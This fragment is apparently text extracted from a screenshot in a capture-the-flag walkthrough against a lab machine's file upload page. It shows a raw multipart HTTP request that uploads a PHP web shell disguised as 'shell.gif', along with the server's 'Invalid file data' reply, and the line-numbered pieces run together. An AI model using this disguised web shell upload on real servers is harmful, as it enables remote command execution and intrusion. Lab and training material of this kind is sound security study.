 10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.2.128/imfadministrator/uploadr942.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarynhRlxo8NmtoFVAkp
16 Content-Disposition: form-data; name="file"; filename="shell.gif"
17 Content-Type: image/gif
18
19 <?php `$_GET[cmd]`;?>
20
21 ------WebKitFormBoundarynhRlxo8NmtoFVAkp
22 Content-Disposition: form-data; name="submit"
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 Error: Invalid file data.<form id="Upload" action="" enctype
="multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>